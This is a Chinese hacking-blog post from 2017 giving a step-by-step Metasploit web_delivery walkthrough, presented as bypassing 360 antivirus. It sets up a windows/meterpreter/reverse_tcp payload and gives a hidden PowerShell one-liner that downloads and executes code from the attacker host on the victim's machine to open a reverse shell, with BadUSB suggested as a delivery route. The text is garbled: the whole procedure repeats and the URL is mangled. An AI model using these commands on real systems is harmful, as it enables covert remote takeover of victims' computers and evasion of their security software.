Metasploit后门免杀模块绕过360

作者:admin | 时间:2017-2-24 02:08:43 | 分类:黑客技术 隐藏侧边栏展开侧边栏

1.第一步:使用msf的脚本后门模块

use exploit/multi/script/web_delivery





2.第二步:使用 show opinion 查看需要使用的相关参数

show options

可看到下列参数:需要选择的是target、payload选项(包含ip以及端口)、uripath等

3.第三步:查看target 包含多少可选的目标选项,使用以下参数查看

show targets

可看到下列选项包含:Python/PHP/powershell

4.第四步:设置target 我们这里选择2 —-powershell的这脚本

set target 2

5.第五步:设置payload选项,设置windows(powershell)反弹shell链接

set payload windows/meterpreter/reverse_tcp

6.第六步:设置攻击者-端口默认是:4444,也可以更改 我这里就不设置了,直接用默认的端口

set LHOST 192.168.1.101

7.第七步:设置uripath 路径 设置为根目录—– ‘/‘

set URIPATH /

8.第八步:执行后门

exploit /

9.第九步:将代码复制目标机器上cmd 下运行——-利用思路可以用到“Badusb”等多种思路

powershell.exe -nop -w hidden -c $O=new-object net.webclient;$O.proxy=[Net.WebRequest]::GetSystemWebProxy();$O.Proxy.Credentials[Net.CredentialCache]::DefaultCredentials;IEX $O.downloadstring(‘htt p192。168。1。101:8080/‘); /度娘真的疯了 内网ip都吞

p192。168。1。101:8080/‘); /度娘真的疯了 内网ip都吞





10.可看到反弹shell

session -i //查看回话ID 获取回话进入meterpreter 回话

use exploit/multi/script/web_delivery

2.第二步:使用 show opinion 查看需要使用的相关参数

show options

可看到下列参数:需要选择的是target、payload选项(包含ip以及端口)、uripath等

3.第三步:查看target 包含多少可选的目标选项,使用以下参数查看

show targets

可看到下列选项包含:Python/PHP/powershell

4.第四步:设置target 我们这里选择2 —-powershell的这脚本

set target 2

5.第五步:设置payload选项,设置windows(powershell)反弹shell链接

set payload windows/meterpreter/reverse_tcp

6.第六步:设置攻击者-端口默认是:4444,也可以更改 我这里就不设置了,直接用默认的端口

set LHOST 192.168.1.101

7.第七步:设置uripath 路径 设置为根目录—– ‘/‘

set URIPATH /

8.第八步:执行后门

exploit /

9.第九步:将代码复制目标机器上cmd 下运行——-利用思路可以用到“Badusb”等多种思路

powershell.exe -nop -w hidden -c $O=new-object net.webclient;$O.proxy=[Net.WebRequest]::GetSystemWebProxy();$O.Proxy.Credentials[Net.CredentialCache]::DefaultCredentials;IEX $O.downloadstring(‘htt

10.可看到反弹shell

session -i //查看回话ID 获取回话进入meterpreter 回话